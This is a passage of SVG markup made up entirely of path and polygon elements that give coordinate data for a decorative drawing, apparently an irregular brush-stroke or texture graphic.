d="M818.69,62.28c1.87.12,3.42-.08,4.75.33.83-.45,4.33,0,4.76-.57.52,0,1.41-.08,2,0l-.39-.07a8.3,8.3,0,0,1,3.54-1.15c-1-.05-1.87-.17-1.9-.48a5.3,5.3,0,0,0,1-.08,3.16,3.16,0,0,0-1.19,0c-.63-.2.21-.38.31-.59l1.57-.15a12.68,12.68,0,0,0-3.17.23c-.49-.1-2.2-.31-.7-.4a30,30,0,0,1-4.18-.52c-2.52,0-4.81.28-7,.06-.66.18-.71.74-2.34.5.31.1.63.24.3.33-1,.22-1.14-.15-1.92-.07l.68.36c-1.8.27-.46.67-2,.91,2.41.39,2.57,1.25,5.92,1.48Z"></path><path class="p175abbc40c2" d="M836.56,59.3a5.49,5.49,0,0,0-1.57,0A7.12,7.12,0,0,0,836.56,59.3Z"></path><path class="p175abbc40c2" d="M834.32,59.37c.24,0,.46,0,.67,0A3.39,3.39,0,0,0,834.32,59.37Z"></path><polygon class="p175abbc40c2" points="834.07 59.89 833.83 59.96 834.37 59.95 834.07 59.89"></polygon><path class="p175abbc40c2" d="M707.85,61.73c.74.29-1.38.19-.47.44a22.14,22.14,0,0,1,6.06.89c0-.08.11-.16.18-.23,2.29.06,4.61.2,6.88.22,2.6-.53,6.51-1.19,7.09-1.81-2-.12-.86-.58-1.17-.9.36,0,1.11.06,1.1,0-.8-.2-3-.23-3.33-.64.48-.4,3.24-.29,4.55-.43-1.78-.15-4.32.32-6.41.07,0-.08-1.63-.23-.59-.34a18.2,18.2,0,0,1-3.2-.08c-.37-.26.74-.43.94-.62-1.05.56-3.68.55-5.69.74-.79.08-.61-.15-1.09-.25-.25.3-1.12.4-1.78.58-1.17-.23-2.15.77-3.43.25a3.12,3.12,0,0,1-1.21,1.56C706.8,61.38,707.93,61.48,707.85,61.73Z"></path><path class="p175abbc40c2" d="M10.78,22.87c-.1-.26-.52-.22-.65,0l.11.21A.32.32,0,0,0,10.78,22.87Z"></path><path class="p175abbc40c2" d="M12.06,22.2c-.05.17.25.19.37.14s.08-.14,0-.19S12.17,22.15,12.06,22.2Z"></path><path class="p175abbc40c2" d="M15,25.94c.52.12.62-.23.58-.56a.78.78,0,0,0-.93,0C14.68,25.62,14.79,25.75,15,25.94Z"></path><path class="p175abbc40c2" d="M9.34.74C9,.08,7.93,0,7.21,0l.11,0c0,.14-.23,0-.26.07.56.07.81.63,1.43.71C8.81.88,9.21,1,9.34.74Z"></path><path class="p175abbc40c2" d="M12.48,3.05c-.05-.18-.31-.27-.47-.4a2.19,2.19,0,0,0-1-.1l.39.4C11.7,3,12.23,3.31,12.48,3.05Z"></path><path class="p175abbc40c2" d="M15,2c-.09,0-.11-.11-.19-.17a2.33,2.33,0,0,0-1.28-.25c.49.19.8.61,1.44.55Z"></path><path class="p175abbc40c2" d="M50.94,7.72c.42.1.68,0,.78-.39s-.21-.54-.44-.71c-.37.16-.77.21-.86.61C50.63,7.35,50.49,7.8,50.94,7.72Z"></path><path class="p175abbc40c2" d="M49,20.27c.33-.05.22-.28.41-.42-.05-.17-.22-.21-.33-.29C48.55,19.59,48.44,20.17,49,20.27Z"></path><path class="p175abbc40c2" d="M24.32,15.21c-.16.07,0,.24-.15.29l.12,0c.48.16,1.27.77,1.86.29.27-.29-.14-.46-.39-.65a4,4,0,0,0-2.12-.49C24.23,14.71,23.69,15.2,24.32,15.21Z"></path><path class="p175abbc40c2" d="M52.47,19.79c0-.11.19-.25,0-.35s-.59.1-.45.32C52.2,19.76,52.37,19.89,52.47,19.79Z"></path><path class="p175abbc40c2" d="M53.84,19.76c.4-.49-.41-.35-.58-.6-.19.05-.24.22-.33.29C53.08,19.85,53.59,19.58,53.84,19.76Z"></path><path class="p175abbc40c2" d="M32,16.64c-.12,0-.18.14-.27.09.37.49,1.28.12,1.57.58a1.51,1.51,0,0,1,.84,0c.23-.09.45-.22.48-.46-.33-1.08-1.76-1.2-2.77-1.68-.14.15.1.26.13.39-.2.2-.43.14-.68.08l-.27.06A5.19,5.19,0,0,0,32,16.64Z"></path><path class="p175abbc40c2" d="M32.25,20.56a2.1,2.1,0,0,0-2-.53l.59.56C31.2,20.68,32.15,21.33,32.25,20.56Z"></path><path class="p175abbc40c2" d="M95.4,42.63l-.07-.32a4.76,4.76,0,0,0-3.64-1.15l.5.49C93,42.23,94.3,43.08,95.4,42.63Z"></path><path class="p175abbc40c2" d="M34.93,23l-.15.05a2.1,2.1,0,0,0,1.36.66c.18,0,.48-.1.51-.31a1.66,1.66,0,0,0-.3-.37,2.18,2.18,0,0,0-1.77-.26C34.71,22.79,35,22.77,34.93,23Z"></path><path class="p175abbc40c2" d="M34.66,23c-.07,0,0,0,.12,0l0,0Z"></path><path class="p175abbc40c2" d="M37.52,25.18a2.54,2.54,0,0,0,1.51.2c.37-.1.15-.39,0-.58a2.13,2.13,0,0,0-1.71-.34c.15.43-.46,0-.57.17C37,24.81,37.49,24.83,37.52,25.18Z"></path><path class="p175abbc40c2" d="M37.15,40.13c.37.15,1,.47,1.37.18,0-.1.12-.19,0-.28-.6-.42-1.3-.16-1.92-.18C36.71,40.12,37.11,39.82,37.15,40.13Z"></path><path class="p175abbc40c2" d="M54.48,35.35l.93.23a.44.44,0,0,0,.46-.47c0-.13-.18-.17-.23-.27-.45-.11-1.06-.38-1.38.09l.32.29C54.54,35.28,54.46,35.29,54.48,35.35Z"></path><path class="p175abbc40c2" d="M62.74,37.1l.52.61-.08.07c.45-.15.66.38,1.07.31.23-.14.64-.1.67-.46s-.33-.59-.58-.83c-.57.06-1-.07-1.44.22.09.06.24,0,.29.13l-.17.1C63,37.11,62.83,37.15,62.74,37.1Z"></path><path class="p175abbc40c2" d="M67.22,26.37c-.57-.79-1.75-.36-2.5-.69l0,.13c.64.33,1,1,1.76,1.12C66.77,27,67.3,26.79,67.22,26.37Z"></path><path class="p175abbc40c2" d="M68.27,41.89c.2-.12.61,0,.59-.4s-.51-.44-.86-.55c-.42.12-.27.16-.54.41.15,0,.07.13,0,.23C67.74,41.67,67.94,41.89,68.27,41.89Z"></path><path class="p175abbc40c2" d="M70.93,17.6a.46.46,0,0,0,.58-.34c0-.26-.37-.46-.67-.56-.34.11-.81-.06-.88.41C70.1,17.43,70.55,17.51,70.93,17.6Z"></path><path class="p175abbc40c2" d="M76.06,9.71l-.09,0,1.34.39a.73.73,0,0,0,.62-.65c-.47-.86-1.5-.77-2.32-.86,0-.1-.2-.42-.42-.16,0,.06.13.12.07.21s-.29,0-.45-.05A5.22,5.22,0,0,0,76.06,9.71Z"></path><path class="p175abbc40c2" d="M72.25,22l.47.17,0,.08h0a2.36,2.36,0,0,1,.86.11.92.92,0,0,0,.59-.4c0-.65-.87-.7-1.28-.72.28.25-.45.55.14.78-.18.22-.39.1-.49-.12,0,0,.08-.06.15,0l0-.08-.13,0,0,.08c0-.05,0-.1,0-.15C72.26,21.74,72.35,21.93,72.25,22Z"></path><path class="p175abbc40c2" d="M72.46,21.69h0v0Z"></path><path class="p175abbc40c2" d="M72.46,21.5c-.08.09-.21,0-.32,0l.3.21A.17.17,0,0,1,72.46,21.5Z"></path><path class="p175abbc40c2" d="M69.57,53.42c.18,0,.59-.23.35-.49-.5-.29-1.17,0-1.68.16C68.74,52.89,69,53.56,69.57,53.42Z"></path><path class="p175abbc40c2" d="M73,45.2l-.07,0c.29,0,.27.26.52.27.3-.18.76.19.87-.33s-.53-.47-.81-.69C73,44.32,73,45,73,45.2Z"></path><path class="p175abbc40c2" d="M80.15,13.23c.21-.05,0-.24.07-.38A1.35,1.35,0,0,0,79,12.56c-.11.08.07.36-.17.36C79.22,13.12,79.69,13.55,80.15,13.23Z"></path><path class="p175abbc40c2" d="M76.65,48.63v-.07a19.9,19.9,0,0,0-3.24-.27c-3.11-.06-5.24.52-3.42.85a25.6,25.6,0,0,0,5.33.1,3.87,3.87,0,0,0,1-.2l.48.26c.24-.14.5.07.58-.34C77.29,48.65,76.93,48.63,76.65,48.63Z"></path><path class="p175abbc40c2" d="M83.43,50.55l-.08,0c.52-.12,1.26.29,1.61-.33a1.11,1.11,0,0,0-.55-.66c-.32-.3-.87-.13-1.15,0a.75.75,0,0,1-.32.44C83.09,50.21,83.47,50.25,83.43,50.55Z"></path><path class="p175abbc40c2" d="M80.59,60.18l-.42,0a3.09,3.09,0,0,0,1.3.54c.36.06.91-.23.83-.52-.51-.53-1.31-.21-2-.35l.16,0C80.52,60,80.65,60.09,80.59,60.18Z"></path><path class="p175abbc40c2" d="M86.74,14.07c.35-.14.51.13.87.14s.69-.18.78-.55a.71.71,0,0,0-.4-.79,1.55,1.55,0,0,0-1.44-.1.26.26,0,0,1-.25.36l.21.2C85.94,13.7,87.22,13.53,86.74,14.07Z"></path><path class="p175abbc40c2" d="M84.38,22.46l-.18,0,0-.05-.09,0h0l.18.19Z"></path><path class="p175abbc40c2" d="M84,54.42c.22.06.49-.12.61.15.45-.1,1.12,0,1.14-.59,0-.77-1.21-.55-1.55-.89l-.09.26c-.45-.21-.13.3-.59.21l.28.23-.09,0c.35.21,0,.33.4.47C84.05,54.34,84,54.36,84,54.42Z"></path><path class="p175abbc40c2" d="M84.74,22.55l-.24.14.2.08C84.66,22.72,84.66,22.65,84.74,22.55Z"></path><path class="p175abbc40c2" d="M84.55,22.36c.18.05.63-.15.71.27,0,.14-.15.18-.22.27l.12.05c.09,0,.46,0,.51-.22-.15-.64-.91-.57-1.46-.6l.41.19Z"></path><path class="p175abbc40c2" d="M85,22.91h0l-.34-.13C84.77,22.87,85,22.88,85,22.91Z"></path><path class="p175abbc40c2" d="M106.47,39.6l.19.36-.08,0,.77.2c.28,0,.77-.1.81-.43-.2-.63-.78-.48-1.38-.57.13.12-.18.23-.41.17l.18.2Z"></path><path class="p175abbc40c2" d="M110,38l-.08-.08,0,.11-.22-.06c.08.06.27,0,.29.18l.39-.21.07.11c0,.06-.07.08-.14.08l.45-.09-.06-.23c-.33-.27-.78-.17-1.18-.25l.77.21Z"></path><path class="p175abbc40c2" d="M113.81,41.54c.25.09.8.21.75-.24-.29-.07-.58-.48-.84-.22,0,.28.24,0,.34.24l-.17.18c-.17-.11-.42-.11-.48-.35,0-.08.06-.16.17-.16-.16-.14-.39.08-.46.09C113.35,41.23,113.41,41.56,113.81,41.54Z"></path><path class="p175abbc40c2" d="M125.33,51.33l-.1,0c.08.3.84.22.48.56L126,52c.11,0,.24.1.17.2l.76.05c.49,0,1.1-.14,1.23-.63.06-.66-.71-.64-1-1.16-1.08.57-.89-.89-1.88-.66.09.24-.44.25-.35.28l0,.1c-.15.12-.42.1-.46.31l.23.15C124.82,51,125.41,50.89,125.33,51.33Z"></path><path class="p175abbc40c2" d="M166.71,70a.58.58,0,0,0,.24-.67c-.14-.29-.61-.33-.89-.32-.13.24-.18.17-.22.37l-.09,0c-.15.29.18.45.34.68C166.45,70.05,166.35,70.14,166.71,70Z"></path><path class="p175abbc40c2" d="M167.84,69.24c.13-.06.25-.09.26-.23l-.37-.11C167.56,69,167.73,69.18,167.84,69.24Z"></path><path class="p175abbc40c2" d="M168.55,74.79h0Z"></path><path class="p175abbc40c2" d="M189.38,74.45h0Z"></path><path class="p175abbc40c2" d="M252.63,55.2l-.06-.23c-.33-.25-.84,0-1.14,0A1,1,0,0,0,252.63,55.2Z"></path><path class="p175abbc40c2" d="M222,47.83c.2,0,.13-.23.22-.35a.39.39,0,0,0-.36,0C221.75,47.56,221.73,47.87,222,47.83Z"></path><path class="p175abbc40c2" d="M222.21,43.68c0-.31-.39-.35-.64-.41-.21.24-.48.42-.38.76.2,0,.29.41.59.21S222.27,44,222.21,43.68Z"></path><path class="p175abbc40c2" d="M222.36,46.48c-.07-.06-.15,0-.24,0s0,.37.16.33A.31.31,0,0,0,222.36,46.48Z"></path><path class="p175abbc40c2" d="M225.39,54c-.36.19-.2.68.24.58.24-.15.06-.29.14-.46C225.66,54,225.51,54,225.39,54Z"></path><path class="p175abbc40c2" d="M204.61,58.55c-.1.11.09.19,0,.27h.12c.43,0,1.29.21,1.55-.35.09-.31-.29-.32-.57-.39a3.28,3.28,0,0,0-1.83.28C204.33,58.19,204.12,58.74,204.61,58.55Z"></path><path class="p175abbc40c2" d="M228.09,53.05c0-.1,0-.26-.12-.28a.22.22,0,0,0-.2.39C227.88,53.11,228.06,53.16,228.09,53.05Z"></path><path class="p175abbc40c2" d="M227.75,50c-.06.11-.32.1-.19.29s.21.06.36.07A.24.24,0,0,0,227.75,50Z"></path><path class="p175abbc40c2" d="M228.43,52.3c-.13.1-.1.25-.14.34.3.25.56-.12.83-.07C229.21,52.07,228.66,52.44,228.43,52.3Z"></path><path class="p175abbc40c2" d="M212.93,60.23a1.85,1.85,0,0,0-1.79.24l.69.25C212.17,60.66,213.17,60.86,212.93,60.23Z"></path><path class="p175abbc40c2" d="M270.92,55.41l-.21-.22a4.28,4.28,0,0,0-3.28.48l.61.19C268.94,56,270.31,56.15,270.92,55.41Z"></path><path class="p175abbc40c2" d="M216,61.23l-.09.09a1.9,1.9,0,0,0,1.32.07c.13-.07.33-.23.27-.4a1.73,1.73,0,0,0-.39-.19,1.81,1.81,0,0,0-1.48.36C215.75,61.17,216,61.05,216,61.23Z"></path><path class="p175abbc40c2" d="M215.83,61.38l.08-.06,0,0Z"></path><path class="p175abbc40c2" d="M218.93,62.12a2.11,2.11,0,0,0,1.25-.33c.25-.19,0-.35-.24-.45a1.79,1.79,0,0,0-1.46.29c.29.28-.35.16-.37.32C218.38,62,218.76,61.86,218.93,62.12Z"></path><path class="p175abbc40c2" d="M223.84,31c.3-.18,1-.17.73-.69-1-.92-2.35.2-3.4.09l.43.16C222.36,30.53,223,31.22,223.84,31Z"></path><path class="p175abbc40c2" d="M236.42,64.35l.82-.14a.34.34,0,0,0,.15-.52c-.08-.09-.22-.06-.29-.13-.4.07-1,.07-1,.54l.38.12S236.38,64.31,236.42,64.35Z"></path><path class="p175abbc40c2" d="M245.16,63.11c.12-.19.45-.3.31-.59s-.52-.34-.82-.43c-.41.24-.81.29-1,.66.09,0,.19-.08.27,0l-.08.13c-.07-.1-.19,0-.28,0l.67.29,0,.08C244.48,63,244.88,63.3,245.16,63.11Z"></path><path class="p175abbc40c2" d="M240,53.45l0,.11c.63,0,1.18.45,1.83.26.29,0,.59-.4.34-.69C241.38,52.72,240.67,53.44,240,53.45Z"></path><path class="p175abbc40c2" d="M250,64.59c.1-.17.49-.19.27-.51s-.59-.16-.91-.12c-.26.24-.13.22-.22.5.13,0,.11.08.11.17C249.47,64.61,249.72,64.71,250,64.59Z"></path><path class="p175abbc40c2" d="M238.57,31.71c.32,0,.28-.36.2-.61A.87.87,0,0,0,238,31C237.58,31.31,238.3,31.69,238.57,31.71Z"></path><path class="p175abbc40c2" d="M241.33,37.36l-.05.06,1.16-.17a.57.57,0,0,0,.17-.71c-.73-.49-1.44-.07-2.09.15-.08-.06-.33-.25-.38,0,.05,0,.15,0,.14.14s-.23.07-.35.11A4.66,4.66,0,0,0,241.33,37.36Z"></path><path class="p175abbc40c2" d="M292.16,59.66l.51.2-.22.28.39-.08c0,.17.31.39.1.56l.44-.23a2.8,2.8,0,0,0,1.88-.47c.19-1.44,1.87-.38,2.43-1.36.11-.15-.08-.3-.19-.38-.62-.17-1.15.28-1.67.47l.34.14c0,.11-.19.06-.27.11-.62-.62-1.67-.21-2.52-.34.5.62-.77.36-.73.48l.32.19C292.85,59.54,292.36,59.62,292.16,59.66Z"></path><path class="p175abbc40c2" d="M255.05,65.51c.21-.14.33.1.52,0,.15-.24.68-.13.52-.55s-.62-.18-.94-.24-.12.58-.06.71Z"></path><path class="p175abbc40c2" d="M244.84,38.83c.35,0,.88.2,1.08-.2.13-.12-.07-.2-.12-.31a1.12,1.12,0,0,0-1,.18C244.76,38.61,245,38.75,244.84,38.83Z"></path><path class="p175abbc40c2" d="M259.52,67.06l-.09.12.52,0c.11-.2.41-.13.28-.47s-.61,0-.82.07C259.54,66.84,259.24,67.09,259.52,67.06Z"></path><path class="p175abbc40c2" d="M265.63,65.73l-.05,0c.35-.27,1.1-.23,1.07-.82a1.19,1.19,0,0,0-.73-.31.91.91,0,0,0-.88.44.5.5,0,0,1,0,.44C265.21,65.6,265.51,65.49,265.63,65.73Z"></path><path class="p175abbc40c2" d="M250.4,36.42l.24.08c-.24.48.62-.09.51.49.19-.23.43-.09.7-.21s.43-.37.32-.69a.7.7,0,0,0-.65-.46,1.23,1.23,0,0,0-1.1.43C250.56,36.16,250.55,36.38,250.4,36.42Z"></path><path class="p175abbc40c2" d="M267.39,68.1c.37,0,.16.25.53.21,0,0-.06.09,0,.13.2,0,.31-.27.54-.1.29-.24.85-.43.58-.87s-1.19,0-1.61-.1l.06.22c-.44,0,0,.28-.35.38l.32.07Z"></path><path class="p175abbc40c2" d="M285.08,59.52l-.16.17c.23.08.4-.09.58.06l-.16.16c.19-.06.54-.3.26-.37.27-.18.34.19.36.24.22-.07.31-.3.53-.37.08-.25,0-.58-.38-.6-.59,0-.91.38-1.33.6Z"></path><path class="p175abbc40c2" d="M278.66,49.17c.2-.12.52-.37.39-.63-.46-.4-.81-.06-1.3.09.16,0,0,.24-.22.28l.23.08-.05.06.32.2,0,.06Z"></path><path class="p175abbc40c2" d="M282.94,61.62c.32-.06.64-.08.78-.34-.06-.09,0-.26-.14-.29a.9.9,0,0,0-.79.3c.12.08.26,0,.32-.14l.21.21C283.23,61.59,283.08,61.49,282.94,61.62Z"></path><path class="p175abbc40c2" d="M324,58.73l.76.69c3.3-.59.39-1.72,1.32-2.76a3,3,0,0,1-1.93,1.49,1.24,1.24,0,0,1,.32-.23c-.21-.09,0-.25-.05-.39l.11.06c-.06-.38.2-.49-.09-.74-.16-.53-.92-.83-1.47-1-.12.21-.5.15-.81-.07.2.34-.93.22-.49.56a6.32,6.32,0,0,0-1.25.35l.23.08c-.42.17-.48.58-.95.72-.11.13.09.29.23.26,0,.53-.83.46-1.08.75l.07,0a.57.57,0,0,1,.65,0c0,.3-.39.09-.5.25.19.11.65-.26.63.16s-.29.57-.6.64l.68-.16c.37.1.71.23.47.65.34.13.58-.29.84-.15l-.16.17c.19-.07.33-.28.58-.19s-.08.47-.06.7l.35-.53.16.16a5.79,5.79,0,0,1,1.43-.9.4.4,0,0,1,.3-.21s-.07-.11,0-.18A.34.34,0,0,0,324,58.73Z"></path><path class="p175abbc40c2" d="M322,60.21h0c-.05,0-.11.09-.16.15Z"></path><path class="p175abbc40c2" d="M284.08,47.71c.24,0,.7-.14.44-.45-.25.05-.66-.15-.73.15.15.2.18-.09.37.05l0,.19c-.18,0-.36.08-.52-.07s0-.15,0-.19c-.19,0-.24.21-.29.24C283.59,47.66,283.8,47.88,284.08,47.71Z"></path><path class="p175abbc40c2" d="M287,48.79c.61.15,1.76.66,2.7,0,.15-.4-.31-.58-.66-.56,0-.08.15-.19.05-.33.07-.19-.33-.47-.7-.52a2,2,0,0,0-1.55,1.13l.31.06Z"></path><path class="p175abbc40c2" d="M304.08,59.2l1,0-.15.22.07-.1c.4,0,.92-.52,1.3-.48.33-.51.54-.9.14-1.46a2.7,2.7,0,0,0-1.25-.08c-.78.13-.94.81-1.28,1.09l.18.09C304,58.74,304.18,59,304.08,59.2Z"></path><path class="p175abbc40c2" d="M296.43,50.18l.24,0c.26.26.65,0,.81.32l-.09,0c.21.19.73-.16.64.23l.28-.06c.07-.05.23,0,.23.08l.58-.26c.36-.21.74-.53.59-.94s-.86-.2-1.35-.46c-.5.84-1.1-.31-1.72.25.19.14-.19.35-.11.33l.08.06C296.56,49.92,296.35,50,296.43,50.18Z"></path><path class="p175abbc40c2" d="M314.69,47.39h.23c0,.07.05.15,0,.19l.37,0v.19c.14,0,.32-.13.5,0a.2.2,0,0,1,0,.19c.26,0,.36-.19.57-.27.35.36.33-.5.59-.14l.17-.22c.26-.51.26-.22.42-.68s-.06-.77-.61-1.11c-.27.19-.71-.38-.94,0-.87-.19-.52.57-1.05.51l.08,0c-.21.11-.07.38-.37.46.33.1-.2.23,0,.26C315.08,47,314.46,47.13,314.69,47.39Z"></path><path class="p175abbc40c2" d="M330.44,55.68c.18-.12.3-.41.53-.37l0-.57c-.23-.31-.76-.1-1.17,0-.08.1.05.33-.2.31l.06.17c.09.11,0,.24-.15.22a1.18,1.18,0,0,0,.63.17l0,.08S330.41,55.47,330.44,55.68Z"></path><path class="p175abbc40c2" d="M337.13,47.56c.25-.17.22-.06.42-.29a.51.51,0,0,0-.19-.59.89.89,0,0,0-.82.16c0,.22,0,.19,0,.35l-.09,0C336.56,47.49,336.88,47.46,337.13,47.56Z"></path><path class="p175abbc40c2" d="M334.48,57.59a.93.93,0,0,0,.54-.32c.16-.16-.1-.21-.17-.32a.7.7,0,0,0-.56.32l.1,0C334.19,57.45,334.4,57.51,334.48,57.59Z"></path><path class="p175abbc40c2" d="M345.92,59.29l-.16-1c-.78-.78-1.82-.06-2.57,0l.22.18c-.16.09-.23.24-.44.25.1,0,.12.1.14.14s-.22.37-.49.39l.38,0c.17.32-.4.25-.42.47l.5,0,0,0c-.07.07-.09.21-.23.24.09,0,.17,0,.21-.1.38.24.73.36.68.59.13-.09.24-.3.42-.11,0,.06-.14.11-.08.2l.46-.37c.19-.08.19.21.3,0l.41.13,0-.12c.15-.4.56-.54.61-1Z"></path><path class="p175abbc40c2" d="M341.51,49.86Z"></path><polygon class="p175abbc40c2" points="331.28 41.27 331.33 41.26 331.22 41.07 331.28 41.27"></polygon><path class="p175abbc40c2" d="M483.81,51.39c0-.07,0-.12-.05-.15s-.18,0-.26.11S483.73,51.45,483.81,51.39Z"></path><path class="p175abbc40c2" d="M535,48.23V48c-.25-.27-.77-.1-1-.14A.91.91,0,0,0,535,48.23Z"></path><path class="p175abbc40c2" d="M486.6,53.66c.42,0,.42-.28.31-.52a.61.61,0,0,0-.71.14C486.26,53.48,486.36,53.56,486.6,53.66Z"></path><path class="p175abbc40c2" d="M580.6,42.82c.21.17.45.35.21.56l.24,0c.13.1.5.28.26.33.37-.17.63.23,1,0,.71.19.29-.62.68-.67-.13-.43,0-.43-.13-.87a1.59,1.59,0,0,0-1.31-.39c0,.27-.76.11-.5.55l-.32.23c.08,0,.13.07.19.09C580.78,42.71,580.78,42.89,580.6,42.82Z"></path><polygon class="p175abbc40c2" points="489.99 42.97 489.88 43.11 490.26 43.01 489.99 42.97"></polygon><path class="p175abbc40c2" d="M491.2,43.93c-.1.09.05.19-.05.25h.1c.4,0,1.13.36,1.47-.1.14-.27-.21-.33-.44-.43a3.11,3.11,0,0,0-1.71,0C491,43.57,490.73,44,491.2,43.93Z"></path><path class="p175abbc40c2" d="M497.14,43.79c.39.3,1-.14,1.31.16a1.06,1.06,0,0,1,.63-.16.46.46,0,0,0,.26-.44c-.5-.76-1.6-.59-2.47-.78-.08.14.13.19.19.27-.11.19-.29.19-.5.19l-.19.09a5.27,5.27,0,0,0,.95.56C497.24,43.72,497.21,43.81,497.14,43.79Z"></path><path class="p175abbc40c2" d="M496.74,46.55l.58.32c.31,0,1.18.33,1.08-.27A1.69,1.69,0,0,0,496.74,46.55Z"></path><path class="p175abbc40c2" d="M551.24,51.56l-.14-.23a3.94,3.94,0,0,0-3-.16l.5.28C549.35,51.73,550.52,52.12,551.24,51.56Z"></path><polygon class="p175abbc40c2" points="499.89 47.22 499.71 47.27 499.89 47.38 499.89 47.22"></polygon><path class="p175abbc40c2" d="M500.79,48c-.05,0,0,0,.08,0l0,0Z"></path><path class="p175abbc40c2" d="M501,47.93l-.1.07a1.81,1.81,0,0,0,1.18.26c.13,0,.34-.17.31-.33a1.9,1.9,0,0,0-.31-.23,1.72,1.72,0,0,0-1.4.12C500.76,47.84,501,47.77,501,47.93Z"></path><path class="p175abbc40c2" d="M502.73,48.88c.24.09.6,0,.71.27a2,2,0,0,0,1.18-.11c.26-.14,0-.32-.13-.44a1.67,1.67,0,0,0-1.37,0C503.33,48.94,502.78,48.74,502.73,48.88Z"></path><path class="p175abbc40c2" d="M507.64,60.2c-.55-.21-1,.11-1.5.2.16.19.4-.11.5.12.32,0,.84.18,1.08-.12C507.69,60.33,507.77,60.24,507.64,60.2Z"></path><path class="p175abbc40c2" d="M518.63,53.78h.76a.33.33,0,0,0,.24-.44c0-.09-.18-.09-.24-.16-.37,0-.89-.09-1,.32l.31.16C518.66,53.71,518.61,53.73,518.63,53.78Z"></path><polygon class="p175abbc40c2" points="513.57 53.18 513.39 53.18 513.31 53.22 513.57 53.18"></polygon><path class="p175abbc40c2" d="M525.64,53.53l-.11.11c0-.11-.16,0-.24-.07l.54.37-.05.06c.31-.19.6.18.89,0s.45-.2.39-.48-.39-.38-.64-.51c-.41.15-.78.13-1,.43C525.47,53.51,525.58,53.45,525.64,53.53Z"></path><path class="p175abbc40c2" d="M526.08,44.67c-.62-.49-1.4,0-2-.07v.11c.55.13,1,.58,1.59.52C525.89,45.23,526.24,45,526.08,44.67Z"></path><path class="p175abbc40c2" d="M529.94,56.07c.23,0,.44.15.68.09s.48-.09.35-.42-.49-.23-.78-.25c-.29.17-.17.17-.31.41C530,55.9,530,56,529.94,56.07Z"></path><path class="p175abbc40c2" d="M569.78,59c-.19.26-.63.24-.81.24l.39.27-.26.21h.36c-.1.16.26.48-.18.55l.58-.16a2.6,2.6,0,0,0,1.76,0c.52-1.24,1.73,0,2.46-.73.13-.12,0-.28-.07-.37-.5-.28-1.08,0-1.58.09l.26.19c-.05.09-.18,0-.26,0-.39-.67-1.42-.5-2.13-.78.29.64-.76.16-.76.28Z"></path><path class="p175abbc40c2" d="M535,57.77l0,0c.2-.08.26.15.45.11.19-.19.62,0,.58-.41s-.52-.26-.78-.37C534.76,57.1,535,57.64,535,57.77Z"></path><path class="p175abbc40c2" d="M538.88,60.14c.15-.16.39,0,.35-.37s-.53-.13-.74-.08c.11.06-.21.23,0,.25l-.1.09Z"></path><path class="p175abbc40c2" d="M544.21,59.81l-.05,0c.36-.18,1,0,1.13-.55a.94.94,0,0,0-.58-.39.85.85,0,0,0-.87.23.47.47,0,0,1-.13.39C543.87,59.62,544.16,59.57,544.21,59.81Z"></path><path class="p175abbc40c2" d="M545,62.06l.27.12-.06,0c.32.09.08.25.42.28,0,0-.07.07,0,.11.18,0,.34-.18.5,0,.31-.16.84-.23.71-.66-.21-.58-1-.19-1.39-.37v.2C545,61.71,545.39,62,545,62.06Z"></path><path class="p175abbc40c2" d="M562.59,57.91c.19.11.37,0,.5.16l-.18.12c.18,0,.55-.17.32-.28.28-.12.26.23.26.28.21,0,.34-.21.55-.23.13-.21.16-.51-.19-.6a2.68,2.68,0,0,0-1.31.27l.24.16Z"></path><path class="p175abbc40c2" d="M558.77,47.15l.23.23,0,0h.63c.21-.06.55-.22.5-.48-.31-.43-.71-.21-1.18-.16.13.07-.08.21-.27.21l.19.11Z"></path><path class="p175abbc40c2" d="M560.66,58.86l.13.23c-.13.19-.24.07-.39.16.29,0,.57,0,.76-.16,0-.09.05-.23-.06-.28a.82.82,0,0,0-.76.12C560.42,59,560.58,59,560.66,58.86Z"></path><path class="p175abbc40c2" d="M594.83,65.65h0l-.18.1Z"></path><path class="p175abbc40c2" d="M597.75,63.88c0-.35.31-.39.13-.67,0-.5-.58-.92-1-1.15-.16.16-.48,0-.69-.23.08.34-.87,0-.58.39a5.68,5.68,0,0,0-1.18.05l.19.11c-.42.07-.58.42-1,.44-.13.09,0,.28.13.28-.15.46-.84.23-1.13.43h.06a.52.52,0,0,1,.58.12c-.11.25-.37,0-.5.11.13.14.62-.09.5.28a.7.7,0,0,1-.69.44h.63c.29.16.55.34.24.66.26.19.58-.13.76,0l-.18.12c.18,0,.36-.19.55,0s-.19.39-.24.6l.45-.39.1.17a6,6,0,0,1,1.47-.5.39.39,0,0,1,.32-.11s0-.11,0-.16.45-.16.45-.39a.67.67,0,0,1,.5-.33c-.16-.11,0-.22,0-.34Z"></path><path class="p175abbc40c2" d="M564.76,47.15c.21,0,.65,0,.5-.32-.24,0-.56-.25-.69,0,.08.2.19,0,.32.11l-.08.16c-.16-.05-.34,0-.45-.16s0-.14.08-.16c-.15-.07-.26.14-.32.16C564.33,47,564.47,47.24,564.76,47.15Z"></path><path class="p175abbc40c2" d="M567.09,48.65a2.74,2.74,0,0,0,2.39.5c.24-.32-.13-.57-.44-.62,0-.07.18-.14.13-.27.1-.17-.19-.49-.5-.6a2,2,0,0,0-1.66.71l.27.11Z"></path><path class="p175abbc40c2" d="M614.35,49.72s0,0,.09,0h0Z"></path><path class="p175abbc40c2" d="M580.38,61.37l-.18.16.08-.07c.36,0,.94-.28,1.26-.16.42-.39.71-.69.49-1.27a2.4,2.4,0,0,0-1.07-.32c-.71,0-1,.53-1.39.71l.13.12c-.11.18-.05.44-.19.6Z"></path><path class="p175abbc40c2" d="M575.92,52.19h-.08c.13.21.68,0,.5.32h.26c.08,0,.21,0,.18.12l.58-.12c.37-.11.79-.32.76-.71s-.71-.35-1.07-.67c-.66.64-.9-.48-1.58-.11.13.16-.26.27-.19.27l.06.07c-.08.12-.29.16-.26.32l.2.07C575.44,52,575.86,51.84,575.92,52.19Z"></path><polygon class="p175abbc40c2" points="592.09 54.96 592.54 54.92 592.35 54.92 592.09 54.96"></polygon><path class="p175abbc40c2" d="M603.38,63.44c.19-.07.37-.29.56-.21l.13-.5c-.11-.33-.63-.26-1-.28-.11.07-.05.3-.26.23v.16c.05.12,0,.21-.19.16a.94.94,0,0,0,.5.28l0,.07S603.41,63.26,603.38,63.44Z"></path><path class="p175abbc40c2" d="M611.45,57.76c.26-.09.21,0,.44-.16a.45.45,0,0,0,0-.56c-.18-.18-.55-.11-.75,0,0,.2-.09.16-.06.32H611C611,57.57,611.26,57.62,611.45,57.76Z"></path><path class="p175abbc40c2" 